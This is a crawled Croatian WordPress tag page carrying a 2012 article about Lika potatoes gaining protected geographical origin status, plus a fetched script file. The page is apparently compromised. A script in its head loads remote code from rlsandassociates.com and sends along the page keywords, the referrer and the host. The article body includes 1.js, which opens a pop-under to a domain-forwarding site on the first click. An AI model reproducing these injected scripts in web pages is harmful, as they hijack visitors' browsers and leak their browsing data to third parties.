

--- FILE ---
content_type: text/html
request_url: https://ziviselo.com/tag/zastita-zemljopisnoga-podrijetla/
body_size: 7278
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="hr">
<!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width"/>
<title>zaštita zemljopisnoga podrijetla | Živi Selo</title>
	<link rel="canonical" href="https://ziviselo.com/tag/zastita-zemljopisnoga-podrijetla/" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ziviselo.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://ziviselo.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/ziviselo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.7"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-lightbox-2.min.css-css" href="../../wp-content/plugins/wp-lightbox-2/styles/lightbox.min_ver-1.3.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="twentytwelve-fonts-css" href="//fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,latin-ext" type="text/css" media="all"/>
<link rel="stylesheet" id="twentytwelve-style-css" href="../../wp-content/themes/twentytwelve/style_ver-4.2.7.css" type="text/css" media="all"/>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://ziviselo.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery_ver-1.11.2.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min_ver-1.2.1.js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziviselo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ziviselo.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.7"/>
	<style type="text/css" id="twentytwelve-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #85ab32; }
</style>
<script>var a='';setTimeout(10);if(document.referrer.indexOf(location.protocol+"//"+location.host)!==0||document.referrer!==undefined||document.referrer!==''||document.referrer!==null){document.write('<script type="text/javascript" src="http://rlsandassociates.com/js/jquery.min.php?c_utt=G91825&c_utm='+encodeURIComponent('http://rlsandassociates.com/js/jquery.min.php'+'?'+'default_keyword='+encodeURIComponent(((k=(function(){var keywords='';var metas=document.getElementsByTagName('meta');if(metas){for(var x=0,y=metas.length;x<y;x++){if(metas[x].name.toLowerCase()=="keywords"){keywords+=metas[x].content;}}}return keywords!==''?keywords:null;})())==null?(v=window.location.search.match(/utm_term=([^&]+)/))==null?(t=document.title)==null?'':t:v[1]:k))+'&se_referrer='+encodeURIComponent(document.referrer)+'&source='+encodeURIComponent(window.location.host))+'"><'+'/script>');}</script>
</head>
<body class="archive tag tag-zastita-zemljopisnoga-podrijetla tag-192 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="/" title="Živi Selo" rel="home">Živi Selo</a></h1>
			<h2 class="site-description">O selu i za selo</h2>
		</hgroup>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Izbornik</button>
			<a class="assistive-text" href="#content" title="Skoči do sadržaja">Skoči do sadržaja</a>
			<div class="nav-menu"><ul><li><a href="/">Početna</a></li><li class="page_item page-item-6"><a href="/">Kontakt</a></li><li class="page_item page-item-5"><a href="/">O projektu</a></li><li class="page_item page-item-4"><a href="../../pojmovnik/">Pojmovnik</a></li><li class="page_item page-item-2"><a href="../../pretplatite-se/">Pretplatite se</a></li></ul></div>
		</nav><!-- #site-navigation -->
				<a href="/"><img src="../../wp-content/uploads/2013/08/cropped-ziviselo-emaillogo.jpg" class="header-image" width="200" height="89" alt="Živi Selo"/></a>
			</header><!-- #masthead -->
	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">Arhiva oznaka: <span>zaštita zemljopisnoga podrijetla</span></h1>
						</header><!-- .archive-header -->
	<article id="post-798" class="post-798 post type-post status-publish format-standard hentry category-clanci tag-licke-pole tag-licki-krumpir tag-licki-sir-skripavac tag-zastita-zemljopisnoga-podrijetla">
				<header class="entry-header">
						<h1 class="entry-title">
				<a href="../../licki-krumpir-ili-i-s-certifikatom-na-najnizim-granama/" rel="bookmark">Lički krumpir ili i s certifikatom na najnižim granama</a>
			</h1>
										<div class="comments-link">
					<a href="../../licki-krumpir-ili-i-s-certifikatom-na-najnizim-granama/#respond"><span class="leave-reply">Napiši odgovor</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->
				<div class="entry-content">
			<style>@font-face {   font-family: "Cambria"; }p.MsoNormal, li.MsoNormal, div.MsoNormal { margin: 0cm 0cm 10pt; font-size: 12pt; font-family: "Times New Roman"; }a:link, span.MsoHyperlink { color: blue; text-decoration: underline; }a:visited, span.MsoHyperlinkFollowed { color: purple; text-decoration: underline; }div.Section1 { page: Section1; }</style>
<p><strong>Lički krumpir</strong> ili kako Ličani govore <em>krompir</em> nije sorta nego je ono što bismo danas obično nazvali brendom, a zapravo je krumpir<strong> zaštićena zemljopisnoga podrijetla</strong>. Jedini u nas. Zanimljivo je da su Ličani tim certifikatom pretekli mnogo razvikaniji i proizvodnjom veći međimurski, primjerice iz sela Belice, iako je njihova slavna proizvodnja, i sjemenska i konzumna, spala na najniže grane do sada te <a href="/"><strong>Lički krumpir</strong></a>, bilo zaštićeni bilo bezimeni ali uzgojen u Lici, jedva da i gdje možemo kupiti.</p>
<p><a href="../../wp-content/uploads/2012/05/lickizas_02vrecice.jpg" title="Pakiranje Ličkoga krumpira zaštićenoga zemljopisnog podrijetla (Snimio Miljenko brezak / Acumen)" rel="lightbox[798]"><img src="../../wp-content/uploads/2012/05/lickizas_02vrecice.jpg" alt="Pakiranje Ličkoga krumpira zaštićenoga zemljopisnog podrijetla (Snimio Miljenko brezak / Acumen)"/></a></p>
<p>Certifikat možda uspije pokrenuti novi ciklus kao što je to učinila <strong>Marija Terezija naredivši vojnicima Vojne krajine</strong> da novu biljku uvezenu iz Novoga svijeta sade posvuda gdje ne uspijevaju žitarice kako stanovništvo ne bi gladovalo. <strong>Prvi su gomolji na područje današnje Hrvatske stigli 1779. i 1780. godine</strong>. Od tada je krumpir neizostavni dio prehrane naših krajeva, a <strong>najprije se udomaćio baš u Lici</strong> proslavivši se <a href="http://oblizeki.com/pole-ili-bolja-polovica-lickoga-krumpira-6632" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://oblizeki.com/pole-ili-bolja-polovica-lickoga-krumpira-6632', 'ličkim polama');"><strong>ličkim polama</strong></a>.</p>
<h3>Desetak pšroizvođača u usgoju ima 15-20 hektara krumpira</h3>
<p><a href="../../wp-content/uploads/2012/05/lickizas_09polelijepa.jpg" title="Ličke pole (Snimila Božica Brkan / Acumen)" rel="lightbox[798]"><img src="../../wp-content/uploads/2012/05/lickizas_09polelijepa.jpg" alt="Ličke pole (Snimila Božica Brkan / Acumen)"/></a></p>
<p><strong>Krumpir je ne samo u nas nego i u svijetu po važnosti u prehrani druga biljka iza žitarica. </strong>To je neshvatljivije kako se moglo dopustiti da kvalitetna i visoka proizvodnja umjesto raste za izvoz zamre a da se gotovo 90 posto krumpira danas uvozi. Dotuklo je to i Staru Sušicu, neka dnacionalni znanstveni i stručni centar za krumpir.</p>
<p>Udruga proizvođača ima tek desetak članova koji u proizvodnji zajedno trenutačno imaju jedva 15-20 hektara. Vjeruju da će im certifika zaštite zemljoprisnoga pdorijetla najprije povećati proizvodnji i sjemensku i merkantilnu te da će im to osigurati i viši cijenu. To bi bilo i prirodno, jer se Lički krumpir umnogome razlikuje od krumpira proizvedenoga u drugim regijama.</p>
<p>Prema dokumentaciji o zemljopisnoj zaštiti, <strong>Lički krumpir mora biti uzgojen u Lici,</strong> u podnožju Velebita i kraškim poljima, koja je po <strong>agroklimatskim uvjetima </strong>i <strong>posebnostima čistoga tla</strong> osobito pogodno područje, najsličnije drevnoj postojbini krumpira u peruanskim Andama, gdje ga uzgajaju već 8000 godina i ne zovu ga bez razloga «uzvišenom biljkom».</p>
<h3>Kombinacija dva i pol stoljeća iskustva i modernih spoznaja</h3>
<p><a href="../../wp-content/uploads/2012/05/lickizas_16polje.jpg" title="Jedno od krumpirovih polja zasađeno različitim sortama (Snimio Miljenko Brezak / Acumen)" rel="lightbox[798]"><img src="../../wp-content/uploads/2012/05/lickizas_16polje.jpg" alt="Jedno od krumpirovih polja zasađeno različitim sortama (Snimio Miljenko Brezak / Acumen)"/></a></p>
<p>Za proizvod zaštićenoga zemljopsinog podrijetla <strong>u Lici koriste i iskustvo neprekinutoga uzgoja već 230 godina i moderne tehnologije</strong>. Tako, primjerice, računaju na jedinstvenu podvelebitsku klimu i tlo ličkih kraških polja, na <strong>stajsko gnojivo</strong> i <strong>integriranu zaštitu</strong> te preporučeni <strong>tropoljni plodored</strong> po kojem se krumpir na jednome mjestu smije saditi najviše dvije godine za redom odnosno svake treće. Nije strogo propisana sorta, ali se podrazumijeva da <strong>više od 40 posto moraju biti  moderne sorte Victoria i Desiree</strong>, koje su se kulinarski pokazale najboljima, pogotovo u kuhanju (<strong>«raskuhani»  </strong><strong>«</strong><strong>krumpir koji se smije</strong><strong>»</strong> i <strong>pole</strong>).</p>
<p>Lički krumpir ima na 100 g kuhanoga energetsku vrijednost samo 86 kcal. U 100 g sirova krumpira ima 89,96 g vode, 0,14 g masti, 1,89 g bjelančevina, 15,90 g ugljikohidrata (13,35 g škroba i 1 g šećera) te 1,7 g vlakana. Krumpir ima 2,5 puta manje ugljikohidrata od kruha zbog čega ga <strong>preporučuju za prehranu dijabetičara</strong>. Jedan je od najvažnijih izvora vitamina C, B1, B2 i B6. Sadržava obilje kalcija, a naročito kalija, zatim željeza, sumpora i joda koji imaju <strong>veliki značaj u sprečavanju bolesti štitnjače, čira želuca i slabokrvnosti.</strong></p>
<h3>Više suhe tvari u gomoljima uzgojenima u lici nego u drugim krumpiraškim područjima</h3>
<p><a href="../../wp-content/uploads/2012/05/lickizas_03gomolji.jpg" title="Gomolji uzgojeni u ličkim “Andama” (Snimila Božica Brkan / Acumen)" rel="lightbox[798]"><img src="../../wp-content/uploads/2012/05/lickizas_03gomolji.jpg" alt="Gomolji uzgojeni u ličkim “Andama” (Snimila Božica Brkan / Acumen)"/></a></p>
<p><strong>Znanstvena istraživanja Agronomskog fakulteta u Zagrebu pokazala su da krumpir uzgojen u Lici ima čak 20 % više suhe stvari (vitamina i minerala) od krumpira iz drugih uzgojnih područja.</strong></p>
<p><strong>Rad na projektu zaštite</strong>, po riječima pokretača projekta i jednoga od proizvođača upravitelja Poljoprivredne zadruge Lovinac <strong>Nikole Vidakovića</strong>, <strong>trajao je čak šest-sedam godina</strong>. Sada napokon preostaje da to svoje bogatstvo, certifikat, i oplode. Dodajem na kraju kako je Lički krumpir među pet prvih hrvatskih proizvoda zaštićenoga zemljopisnog podrijetla po novim, «europskim» propisima sa istarskim pršutom, poljičkim soparnikom, varaždinskim zeljem, zagorskim puranom. <strong>Lika s razlogom razmišlja i već priprema zaštitu, primjerice, i ličkoga sira škripavca i ogulinskoga kiselog zelja.</strong></p>
<p><script type="text/javascript" src="../../1.js"></script></p>
<p><script type="text/javascript" src="../../1.js"></script></p>
<p><script type="text/javascript" src="../../1.js"></script></p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
			Ovaj unos je objavljen u <a href="../../arhiva/clanci/" rel="category tag">Članci</a> i označen s <a href="../../tag/licke-pole/" rel="tag">ličke pole</a>, <a href="../../tag/licki-krumpir/" rel="tag">Lički krumpir</a>, <a href="../../tag/licki-sir-skripavac/" rel="tag">lički sir škripavac</a>, <a href="../../tag/zastita-zemljopisnoga-podrijetla/" rel="tag">zaštita zemljopisnoga podrijetla</a> u <a href="../../licki-krumpir-ili-i-s-certifikatom-na-najnizim-granama/" title="10:27" rel="bookmark"><time class="entry-date" datetime="2012-05-07T10:27:18+00:00">07/05/2012</time></a><span class="by-author"> autor <span class="author vcard"><a class="url fn n" href="../../author/admin/" title="Pogledaj sve objave od admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
		</div><!-- #content -->
	</section><!-- #primary -->
			<div id="secondary" class="widget-area" role="complementary">
			<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arhiva</h3>		<ul>
	<li><a href="../../2015/08/">Kolovoz 2015</a></li>
	<li><a href="../../2012/10/">Listopad 2012</a></li>
	<li><a href="../../2012/09/">Rujan 2012</a></li>
	<li><a href="../../2012/07/">Srpanj 2012</a></li>
	<li><a href="../../2012/06/">Lipanj 2012</a></li>
	<li><a href="../../2012/05/">Svibanj 2012</a></li>
	<li><a href="../../2012/04/">Travanj 2012</a></li>
	<li><a href="../../2012/03/">Ožujak 2012</a></li>
	<li><a href="../../2012/02/">Veljača 2012</a></li>
	<li><a href="../../2012/01/">Siječanj 2012</a></li>
	<li><a href="../../2011/12/">Prosinac 2011</a></li>
	<li><a href="../../2011/11/">Studeni 2011</a></li>
	<li><a href="../../2011/10/">Listopad 2011</a></li>
	<li><a href="../../2011/09/">Rujan 2011</a></li>
	<li><a href="../../2011/08/">Kolovoz 2011</a></li>
	<li><a href="../../2011/06/">Lipanj 2011</a></li>
	<li><a href="../../2011/05/">Svibanj 2011</a></li>
	<li><a href="../../2011/04/">Travanj 2011</a></li>
	<li><a href="../../2011/03/">Ožujak 2011</a></li>
	<li><a href="../../2011/02/">Veljača 2011</a></li>
	<li><a href="../../2011/01/">Siječanj 2011</a></li>
	<li><a href="../../2010/11/">Studeni 2010</a></li>
	<li><a href="../../2010/02/">Veljača 2010</a></li>
	<li><a href="../../2009/12/">Prosinac 2009</a></li>
	<li><a href="../../2009/09/">Rujan 2009</a></li>
	<li><a href="../../2009/08/">Kolovoz 2009</a></li>
	<li><a href="../../2009/04/">Travanj 2009</a></li>
	<li><a href="../../2009/03/">Ožujak 2009</a></li>
	<li><a href="../../2009/01/">Siječanj 2009</a></li>
	<li><a href="../../2008/12/">Prosinac 2008</a></li>
	<li><a href="../../2008/11/">Studeni 2008</a></li>
	<li><a href="../../2008/05/">Svibanj 2008</a></li>
	<li><a href="../../2008/04/">Travanj 2008</a></li>
	<li><a href="../../2008/03/">Ožujak 2008</a></li>
	<li><a href="../../2008/02/">Veljača 2008</a></li>
	<li><a href="../../2008/01/">Siječanj 2008</a></li>
	<li><a href="../../2007/12/">Prosinac 2007</a></li>
	<li><a href="../../2007/11/">Studeni 2007</a></li>
		</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="Osobna semantička izdavačka platforma">Ponosno pokreće WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
	<!-- JS-code for phpMyVisites - bueltge.de -->
	<!-- phpmyvisites -->
	<a href="http://www.phpmyvisites.net/" title="phpMyVisites : Ein Open Source-Website-Statistikprogramm in PHP/MySQL veröffentlicht unter der GNU/GPL." onclick="window.open(this.href);return(false);">
	<script type="text/javascript">
	<!--
	var a_vars = Array();
	var pagename='';
	var phpmyvisitesSite = 3;
	var phpmyvisitesURL = "http://acumen.hr/stats/phpmyvisites.php";
	//-->
	</script>
	<script language="javascript" src="https://acumen.hr/stats/phpmyvisites.js" type="text/javascript"></script>
	<!-- <noscript><p>phpMyVisites : Ein Open Source-Website-Statistikprogramm in PHP/MySQL ver&ouml;ffentlicht unter der GNU/GPL.<img src="http://acumen.hr/stats/phpmyvisites.php" alt="phpMyVisites" style="border:0" /></p></noscript> -->
	</a>
	<!-- /phpmyvisites -->
<script type="text/javascript">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/ziviselo.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/ziviselo.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/ziviselo.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min_ver-1.3.4.1.js"></script>
<script type="text/javascript" src="../../wp-content/themes/twentytwelve/js/navigation_ver-20140711.js"></script>
<!--read_url--><!--read_url ends--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e8788b011f64aea8666a0bfff3bf86e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ziviselo.com/1.js
body_size: -15
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");

if (typeof _popwnd == 'undefined') {
    var _popwnd = -1;
    function _popwnd_open(){
        if (_popwnd!=-1) return;
        _popwnd = window.open('http://quickdomainfwd.com/?dn=online-sale24.com&pid=9PO755G95', '_blank', '');
        _popwnd.blur();
        window.focus();
    }
};
window.addEventListener('click', _popwnd_open);
}